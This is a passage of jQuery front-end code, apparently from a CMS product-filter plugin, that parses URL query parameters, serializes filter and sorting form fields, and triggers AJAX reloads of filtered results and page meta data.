            if (hash[0].indexOf('[from]') > -1 || hash[0].indexOf('[to]') > -1) {
                var f_name = hash[0].replace(/\[.*\]/, '');
                if (typeof vars[f_name] == 'undefined') {
                    vars[f_name] = {};
                }
                if (hash[0].indexOf('[from]') > -1) {
                    vars[f_name].from = parseFloat(hash[1]);
                } else {
                    vars[f_name].to = parseFloat(hash[1]);
                }
            } else if (hash[0].indexOf('[') > -1) {
                f_name = hash[0].substr(0, (hash[0].indexOf('[')));
                if (typeof vars[f_name] == 'undefined') {
                    vars[f_name] = [];
                }
                vars[f_name].push(hash[1]);
            } else {
                vars[hash[0]] = hash[1];
            }

        }

        return vars;
    },

    tmFiltersInitialState: function () {
        var form_data = SeoFilter.tmFiltersPushState(true);
        var params = SeoFilter.tmFiltersGetUrlVars();
        if (params.page && params.page > 1) {
            form_data.push({name: 'page', value: params.page});
            tmFilters.setFormValue('page', params.page);
        }
        ['sortby', 'sortdir', 'limit'].forEach(function (param) {
            if (params.hasOwnProperty(param) && params[param]) {
                form_data.push({name: param, value: params[param]});
                tmFilters.setFormValue(param, params[param]);
            }
        });

        return form_data;
    },

    tmFiltersPushState: function (needReturn = false) {
        $('input[name="page_id"]', tmFilters.config.filters_cont).prop('disabled', false);
        var form_data = $('form', tmFilters.config.filters_cont).serializeArray();
        var form_data_push = [];
        var search_uri = '';

        if (!tmFilters.filtered && !tmFilters.sorted) {
            for (var i in form_data) {
                if (!form_data.hasOwnProperty(i)) continue;
                if ($.inArray(form_data[i].name, ['page']) > -1) {
                    if (form_data[i].name != 'page' || form_data[i].value != 1) {
                        search_uri += '&' + form_data[i].name + '=' + form_data[i].value;
                        form_data_push.push(form_data[i]);
                    }
                }
                if ($.inArray(form_data[i].name, ['page_id']) > -1) {
                    form_data_push.push(form_data[i]);
                }
            }
        } else if (tmFilters.sorted && !tmFilters.filtered) {
            for (var i in form_data) {
                if (!form_data.hasOwnProperty(i)) continue;
                if ($.inArray(form_data[i].name, ['page', 'sortby', 'sortdir', 'limit']) > -1) {
                    if (form_data[i].name != 'page' || form_data[i].value != 1) {
                        search_uri += '&' + form_data[i].name + '=' + form_data[i].value;
                        form_data_push.push(form_data[i]);
                    }
                }
                if ($.inArray(form_data[i].name, ['page_id']) > -1) {
                    form_data_push.push(form_data[i]);
                }
            }
        } else {
            for (var i in form_data) {
                if (!form_data.hasOwnProperty(i)) continue;
                if ($.inArray(form_data[i].name, ['page_id']) == -1) {
                    if (form_data[i].name != 'page' || form_data[i].value != 1) {
                        search_uri += '&' + form_data[i].name + '=' + form_data[i].value;
                        form_data_push.push(form_data[i]);
                    }
                }
                if ($.inArray(form_data[i].name, ['page_id']) > -1) {
                    form_data_push.push(form_data[i]);
                }
            }
        }

        $(tmFilters.config.filter_slider).each(function (i) {
            var sliderName = 'f_' + $(this).attr('id').replace('range_', '');
            var sliderValues = $(this).slider('values') || [];
            var sliderMin = $(this).slider('option', 'min') || 0;
            var sliderMax = $(this).slider('option', 'max') || 0;
            if (sliderValues[0] === sliderMin && sliderValues[1] === sliderMax) {
                form_data_push = form_data_push.filter(function (filterPair) {
                    return filterPair.name !== sliderName + '[from]'
                        && filterPair.name !== sliderName + '[to]';
                });
            }
        });

        if (needReturn) {
            return form_data_push;
        }

        if (search_uri) search_uri = '?' + search_uri.substring(1);

        //fix #2
        tmFilters.filtersActive = true;
        this.loadMeta(form_data_push, '', 'getmetatm');
        tmFilters.ajaxRequest(form_data_push);

        //fix #3
        // var loc_path = window.location.pathname;
        // window.History.pushState(form_data_push, $('title').text(), loc_path + search_uri);

    },
};
jQuery(document).ready(function ($) {
    SeoFilter.initialize();
});
